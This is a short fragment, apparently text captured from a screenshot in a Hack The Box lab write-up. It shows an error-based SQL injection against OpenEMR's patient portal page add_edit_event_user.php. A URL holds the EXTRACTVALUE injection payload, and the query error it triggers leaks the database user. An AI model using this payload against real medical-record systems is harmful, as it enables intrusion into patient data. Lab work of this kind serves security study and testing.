 hms.htb/portal/add_edit_event_user.php?eid=1 AND EXTRACTVALUE(0,CONCAT(0x5c,system_user()))
Bur
Query Error
ERROR: query failed: SELECT pc_facility, pc_multiple, pc_aid, facility.name FROM openemr_postcalendar_events LEFT JOIN facility ON (openemr_postcalendar_events.pc_facility = facility.id) WHERE pc_eid = 1 AND
EXTRACTVALUE(0,CONCAT(0x5c,system_user()))
Error: XPATH syntax error: '\openemr@localhost'
/var/www/hms.htb/public_html/portal/add_edit_event_user.php at 121:sqlQuery